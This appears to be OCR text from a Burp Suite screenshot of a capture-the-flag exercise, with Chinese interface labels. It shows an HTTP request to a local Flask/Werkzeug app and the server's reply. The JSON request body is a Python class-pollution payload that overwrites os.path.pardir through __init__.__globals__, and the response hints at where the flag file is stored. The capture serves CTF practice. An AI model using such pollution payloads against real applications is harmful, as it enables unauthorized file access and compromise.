 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Pycharm-ce776cfa=8be2409a-a47a-4940-8ca0-919b27be2794
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 156
12
13 {
14 "__init__":{
15 "__globals__":{
16 "os":{
17 "path":{
18 "pardir":"!"
19 }
20 }
21 }
22 }
23 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.2
3 Date: Sat, 03 Feb 2024 10:20:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7
8 flag in ./flag but u just can use /file to vist ./templates/file